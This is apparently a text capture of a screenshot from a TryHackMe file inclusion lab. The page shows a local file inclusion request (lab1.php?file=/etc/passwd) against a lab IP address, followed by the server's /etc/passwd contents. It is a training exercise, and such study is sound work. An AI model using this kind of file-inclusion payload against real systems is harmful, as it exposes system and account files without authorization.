 10.10.232.156/lab1.php?file=/etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false